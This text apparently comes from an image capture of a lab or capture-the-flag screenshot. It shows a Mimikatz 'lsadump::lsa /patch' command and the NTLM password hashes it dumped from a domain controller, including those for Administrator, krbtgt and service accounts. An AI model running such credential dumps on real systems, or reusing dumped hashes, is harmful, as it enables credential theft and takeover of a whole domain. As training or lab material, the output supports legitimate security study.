 mimikatz # lsadump::lsa /patch
Domain : CONTROLLER / S-1-5-21-849420856-2351964222-986696166
RID : 000001f4 (500)
User : Administrator
LM :
NTLM : 2777b7fec870e04dda00cd7260f7bee6
RID : 000001f5 (501)
User : Guest
LM :
NTLM :
RID : 000001f6 (502)
User : krbtgt
LM :
NTLM : 5508500012cc005cf7082a9a89ebdfdf
RID : 0000044f (1103)
User : Machine1
LM :
NTLM : 64f12cddaa88057e06a81b54e73b949b
RID : 00000451 (1105)
User : Admin2
LM :
NTLM : 2b576acbe6bcfda7294d6bd18041b8fe
RID : 00000452 (1106)
User : Machine2
LM :
NTLM : c39f2beb3d2ec06a62cb887fb391dee0
RID : 00000453 (1107)
User : SQLService
LM :
NTLM :
RID : 00000454 (1108)
User : POST
LM :
NTLM : c4b0e1b10c7ce2c4723b4e2407ef81a2
RID : 00000457 (1111)
User : sshd
LM :
NTLM : 2777b7fec870e04dda00cd7260f7bee6
RID : 000003e8 (1000)
User : DOMAIN-CONTROLL$
LM :
NTLM : 3c004583fda84d5319fe0afd540ebae7
RID : 00000455 (1109)
User : DESKTOP-2$
LM :
NTLM : 3c2d4759eb9884d7a935fe71a8e0f54c